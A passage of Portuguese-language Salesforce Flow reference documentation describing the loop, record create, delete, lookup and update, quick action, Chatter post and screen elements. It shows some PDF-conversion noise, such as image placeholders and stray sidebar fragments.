[Elementos de fluxo](#page-4436-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Recurso variável sObject do fluxo](#page-4478-0) [Recurso variável da coleção sObject de fluxo](#page-4477-0)

#### <span id="page-4446-0"></span>Elemento de loop do fluxo

Itera por meio de uma coleção, um item por vez, e executa ações nos valores de campo de cada item usando outros elementos dentro do loop.

Uma coleção é uma lista de itens que contém, por exemplo, valores de campo provenientes de registros do Salesforce. Um loop usa uma variável sObject, conhecida como a variável de loop, para conter os valores do item atual na coleção. Depois que o loop termina de examinar um item, ele copia os valores de campos do próximo item para a variável do loop. Em seguida, o loop examina esses valores. A variável de loop deve ter o mesmo tipo de objeto que a coleção. Por exemplo, se a sua coleção contém valores de campo de contas, a variável de loop também deve ser do tipo Conta.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



## **Uso**

Depois de adicionar um elemento Loop e os elementos que você deseja que o loop inclua, no elemento Loop:

**•** Determine qual elemento deve ser executado primeiro quando os valores de um novo item são copiados para a variável de loop adicionando um conector "Elemento seguinte".

EDIÇÕES

**•** Determine qual elemento de fluxo deve ser executado depois que o loop tiver processado todos os itens da coleção adicionando um conector "Fim do loop".

# CONSULTE TAMBÉM:

[Amostra de fluxo que faz loop em uma coleção](#page-4519-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Elementos de fluxo](#page-4436-0) [Recurso variável da coleção sObject de fluxo](#page-4477-0)

## <span id="page-4447-0"></span>Elemento de criação de registro do fluxo

Cria um registro do Salesforce usando valores de campo individual especificados.



Exemplo: Um usuário insere um nome e endereço no fluxo. Verifique se existe um usuário correspondente usando o elemento Pesquisa de registro. Se não existir um contato correspondente, crie um registro para esse usuário usando o elemento Criar registro.

## **Uso**

Para criar um único registro com todos os valores de campo de uma variável sObject ou diversos registros com todos os valores de campo de uma coleção sObject, use a [Criação rápida.](#page-4442-0)

Nota: No tempo de execução, o registro não é criado até a conclusão da transação da entrevista. As transações são concluídas  $\mathbb{Z}$ quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

# CONSULTE TAMBÉM:

[Operadores em filtros de registro de fluxo](#page-4499-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Elementos de fluxo](#page-4436-0)

<span id="page-4448-0"></span>Elemento de exclusão de registro do fluxo

Exclui todos os registros do Salesforce que atendem aos critérios especificados.



# **EDICÕES**

Disponível em: Salesforce lassic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Uso**

# Cuidado:

- **•** Tome cuidado ao testar fluxos que contêm elementos de exclusão. O fluxo aciona a operação de exclusão mesmo se está inativo.
- **•** Para evitar excluir registros por engano, seja o mais específico possível nos seus critérios de filtro.
- **•** Os registros são excluídos da sua organização no momento em que o fluxo executa o elemento de exclusão.
- **•** Os registros excluídos são enviados para a Lixeira e permanecem lá por 15 dias antes de serem excluídos permanentemente.
- **•** Fluxos podem excluir registros que estão em processo de aprovação.

Para excluir um único registro identificado pelo ID em uma variável sObject ou excluir diversos registros identificados pelos IDs em uma coleção sObject, use [Exclusão rápida](#page-4443-0).

Nota: No tempo de execução, o registro não é excluído até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

## CONSULTE TAMBÉM:

<span id="page-4448-1"></span>[Operadores em filtros de registro de fluxo](#page-4499-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Elementos de fluxo](#page-4436-0)

#### Elemento de pesquisa de registros do fluxo

Encontra o primeiro registro do Salesforce que atende aos critérios especificados. Em seguida, atribui os valores de campos do registro a variáveis de fluxo individuais ou a campos individuais em variáveis sObject.



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning

Edicões **Enterprise**, **Performance**, **veloper** 



Exemplo: Use um elemento de Pesquisa de registro para:

- **•** Insira (ou leia) um código de barras da etiqueta de um produto. Use o código para descobrir o nome ou a descrição do produto no banco de dados.
- **•** Pesquisar detalhes do item para verificar a disponibilidade no estoque.
- **•** Pesquisar registros de clientes para verificar a identidade do chamador.

# **Uso**

Use um elemento [Pesquisa rápida](#page-4443-1) para localizar:

**•** Um único registro e armazenar os valores de campos especificados em uma variável sObject, ou

**EDICÕES** 

**•** Diversos registros e armazenar os valores de campos especificados em uma coleção sObject

#### CONSULTE TAMBÉM:

[Operadores em filtros de registro de fluxo](#page-4499-0) [Elementos de fluxo](#page-4436-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

#### <span id="page-4450-0"></span>Elemento de atualização de registro de fluxo

Localiza todos os registros do Salesforce que atendem aos critérios especificados e os atualiza com valores do campo especificados.



Exemplo: Atualize o Salesforce automaticamente com dados coletados dos clientes, como novos endereços ou preferências de produtos.

#### **Uso**

Use [Atualização rápida](#page-4445-0) para:

- **•** Atualizar um único registro com todos os valores de campos de uma variável sObject, ou
- **•** Atualizar diversos registros com todos os valores de campos de uma coleção sObject



Nota: No tempo de execução, o registro não é atualizado até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

#### CONSULTE TAMBÉM:

[Operadores em filtros de registro de fluxo](#page-4499-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Elementos de fluxo](#page-4436-0)

#### <span id="page-4451-0"></span>Elemento de ação rápida de fluxo

**Campo Descrição**

ID do registro relacionado

Chama uma ação específica para o objeto ou rápida global que já foi configurada na sua organização. Há suporte apenas para ações "Criar", "Atualizar" e "Registrar uma chamada".

O nome exclusivo de cada ação específica para o objeto é prefixado com o objeto ao qual ela está associada. O nome exclusivo de cada ação global não tem prefixo.

Somente para ações específicas de objeto. O ID do registro a partir do qual a

Por exemplo, a ação cria um caso associado a uma determinada conta. Atribua

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



ação é executada.

Os parâmetros obrigatórios aparecem por padrão e não podem ser removidos. O layout da ação determina quais parâmetros são necessários. Se um campo *parâmetro* obrigatório tiver um valor padrão ou predefinido, ele é opcional em ações específicas para objetos e ações globais no fluxo. Se posteriormente você remover o valor padrão ou predefinido do campo sem configurar um valor no fluxo, a entrevista falhará em tempo de execução.

o ID dessa conta ao ID de registro relacionado.

Exemplo: Sua organização tem uma ação específica de objeto que cria um registro de caso em uma conta. O fluxo chama essa ação em tempo de execução e usa atribuições de entrada para transferir dados do fluxo para a ação.

Nota: No tempo de execução, o registro não é criado ou atualizado até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

## CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

# <span id="page-4452-0"></span>Elemento Publicar no Chatter do fluxo

Publica uma mensagem em um feed especificado, como em um grupo do Chatter ou um registro de caso. A mensagem pode conter menções e tópicos, mas somente publicações de texto são suportadas.

# **Entradas**





Disponível em: Salesforce Classic e Lightning Experience



#### **Saídas**



#### **Uso**

Nota: No tempo de execução, a publicação do Chatter não é criada até a conclusão da transação da entrevista. As transações são concluídas quando a entrevista encerra, executa um elemento de Tela ou um elemento de Espera.

## CONSULTE TAMBÉM:

<span id="page-4453-0"></span>[Elementos de fluxo](#page-4436-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Definir o caminho que um fluxo toma](#page-4429-1) [Referências a campos de objetos cruzados em fluxos](#page-4482-0)

## Elemento de tela do fluxo

Exibe uma tela para o usuário que está executando o fluxo, que permite que você exiba as informações para o usuário ou colete informações do usuário.

#### [Elemento de tela do fluxo: informações gerais](#page-4454-0)

Identifica quais botões de navegação estão disponíveis para uma determinada tela, assim como se o texto de ajuda está disponível para o usuário do fluxo.

#### [Elemento de tela do fluxo: Campos de entrada do usuário](#page-4455-0)

Permite que os usuários insiram informações manualmente. Um campo de entrada do usuário do fluxo é uma caixa de texto, área de texto longo, número, moeda, data, data/hora, senha ou caixa de seleção em um elemento de Tela.

#### [Elemento de tela do fluxo: Campos de opção](#page-4456-0)

Permite que os usuários selecionem entre um conjunto de escolhas. Um campo de opção do fluxo é um botão de opção, lista suspensa, caixa de seleção com seleção múltipla ou lista de opções de seleção múltipla em um elemento de Tela.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# [Elemento de tela do fluxo: Campos de texto de exibição](#page-4458-0)

Exibe informações a usuários enquanto eles estão executando o fluxo.

## CONSULTE TAMBÉM:

[Elementos de fluxo](#page-4436-0) [Definir o caminho que um fluxo toma](#page-4429-1)

### <span id="page-4454-0"></span>**Elemento de tela do fluxo: informações gerais**

Identifica quais botões de navegação estão disponíveis para uma determinada tela, assim como se o texto de ajuda está disponível para o usuário do fluxo.

Opções de navegação





EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Texto da Ajuda

**EDIÇÕES** 

Disponível em: Salesforce



Uso

Se você permitir que os usuários pausem entrevistas desse fluxo:

- **•** Personalize o [rótulo da entrevista](#page-4511-0)
- **•** Ative Permitir que usuários pausem fluxos nas Configurações de automação do processo de sua organização
- **•** Adicione o componente Entrevistas de fluxo pausadas ao layout da página inicial para os usuários em questão

#### CONSULTE TAMBÉM:

<span id="page-4455-0"></span>[Elemento de tela do fluxo](#page-4453-0) [Criar layouts de página inicial](#page-3926-0)

#### **Elemento de tela do fluxo: Campos de entrada do usuário**

Permite que os usuários insiram informações manualmente. Um campo de entrada do usuário do fluxo é uma caixa de texto, área de texto longo, número, moeda, data, data/hora, senha ou caixa de seleção em um elemento de Tela.



EDIÇÕES

Disponível em: Salesforce

